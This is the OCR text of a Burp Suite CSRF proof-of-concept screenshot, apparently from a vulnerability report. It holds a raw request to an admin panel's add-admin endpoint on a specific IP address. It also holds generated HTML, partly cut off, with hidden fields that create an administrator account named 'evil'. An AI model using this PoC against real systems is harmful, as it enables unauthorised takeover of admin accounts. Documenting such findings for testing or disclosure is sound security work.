 CSRF PoC generator
Request to: https://13.54.255.86
?
Options
Raw Params Headers Hex
POST /cortel-admin/user/addAdminUser.do HTTP/1.1
Host: 13.54.255.86
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 108
Referer: https://13.54.255.86/cortel-admin/user/showAddAdminUser.do?flushSession=
Cookie:
? < + >
0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/7/bvkpyr33vrr8pv1nro8ocy6u2wgjmir4
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
<html>
<!-- CSRF PoC - gene
<body>
<script>history.push
<form action="http
">
<input type="hidden" name="admin" value="true" />
<input type="hidden" name="effective" value="true" />
<input type="hidden" name="username" value="evil" />
<input type="hidden" name="password" value="GNI3EIKIBCZiJkEnjxEPqme7" />
<input type="hidden" name="btn&#95;submit&#46;null" value="Add&#32;Admin&#32;User" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close